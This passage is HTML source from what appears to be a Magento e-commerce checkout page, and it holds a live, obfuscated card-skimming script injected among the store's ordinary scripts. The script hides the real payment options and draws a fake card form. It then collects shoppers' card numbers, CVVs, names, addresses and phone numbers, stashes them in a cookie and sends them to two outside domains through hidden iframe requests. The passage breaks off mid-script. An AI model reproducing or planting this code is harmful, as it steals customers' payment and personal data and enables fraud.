playArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulissekolah.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var 